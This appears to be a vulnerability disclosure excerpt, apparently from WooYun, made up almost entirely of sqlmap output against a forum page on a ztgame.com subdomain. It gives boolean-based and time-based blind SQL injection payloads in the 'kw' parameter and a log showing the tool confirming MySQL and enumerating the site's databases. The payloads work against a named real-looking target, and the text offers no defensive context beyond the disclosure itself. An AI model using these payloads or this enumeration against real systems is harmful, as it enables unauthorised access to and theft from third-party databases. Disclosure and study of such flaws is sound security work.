 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://tieba.xx.ztgame.com:80/index.php?mod=bbs&kw=%' AND 1990=1990 AND '%'='
&page=10&act=list
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://tieba.xx.ztgame.com:80/index.php?mod=bbs&kw=%' AND SLEEP(5) AND '%'='&
page=10&act=list
---
[21:28:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[21:28:57] [INFO] fetching database names
[21:28:57] [INFO] fetching number of databases
[21:28:57] [WARNING] running in a single-thread mode. Please consider usage of option '--t
hreads' for faster data retrieval
[21:28:57] [INFO] retrieved:
[21:28:57] [WARNING] reflective value(s) found and filtering out
3
[21:28:58] [INFO] retrieved: information_schema
[21:29:26] [INFO] retrieved: act_xx
[21:29:35] [INFO] retrieved: test
available databases [3]:
[*] act_xx
[*] information_schema
[*] test
www.wooyun.org